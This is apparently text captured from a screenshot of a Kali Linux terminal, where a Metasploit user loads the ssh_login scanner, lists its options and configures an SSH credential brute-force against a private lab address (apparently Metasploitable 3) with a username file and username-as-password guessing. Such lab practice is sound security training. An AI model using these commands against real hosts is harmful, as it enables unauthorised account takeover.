 kali
Applications Places Terminal Wed 20:10 1
Terminal
File Edit View Search Terminal Help
Kali Live
msf exploit(multi/http/struts_dmi_rest_exec) > use auxiliary/scanner/ssh/ssh_login
msf auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target address range or CIDR identifier
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair
per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.68.130
RHOSTS => 192.168.68.130
msf auxiliary(scanner/ssh/ssh_login) > set USER_FILE ~/ms3_users.txt
USER_FILE => ~/ms3_users.txt
msf auxiliary(scanner/ssh/ssh_login) > set USER_AS_PASS true
USER_AS_PASS => true
msf auxiliary(scanner/ssh/ssh_login) >